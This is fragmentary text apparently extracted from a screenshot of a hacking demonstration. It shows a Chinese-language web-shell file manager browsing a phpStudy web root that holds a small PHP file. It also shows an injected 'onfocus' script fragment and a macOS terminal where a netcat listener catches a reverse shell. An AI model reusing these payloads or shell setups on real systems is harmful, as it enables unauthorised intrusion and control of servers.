 192.168.2.113
目录列表 (0)
文件列表 (1)
C:/
phpstudy
WWW
'autofocus onfocus=$.getS
D:/
新建 上层 刷新 主目录 书签 C:/phpstudy/WWW/ 读取
名称 日期 大小 属性
asd1950.php 2019-04-15 17:47:12 27 b 0666
sunny — nc • sudo — 80×24
Last login: Tue Apr 16 17:17:13 on ttys000
[SunnydeMac:~ sunny$ sudo nc -l 1002 ]
[Password: ]
bash: no job control in this shell
bash-3.2$ whoami
sunny
bash-3.2$